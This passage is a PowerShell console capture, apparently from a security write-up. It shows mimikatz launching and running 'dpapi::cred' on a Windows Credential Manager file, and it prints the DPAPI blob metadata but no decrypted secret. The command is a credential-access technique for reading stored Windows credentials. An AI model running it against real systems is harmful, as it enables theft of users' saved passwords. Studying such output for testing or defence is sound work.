 PS C:\Users\Higgsx\Downloads\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # dpapi::cred /in:"C:\Users\Higgsx\AppData\Roaming\Microsoft\Credentials\A5FEB27BE0210EF5E455C689AAC6802B"
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {b625df90-d6ad-4528-a3c1-0c3beb58df34}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data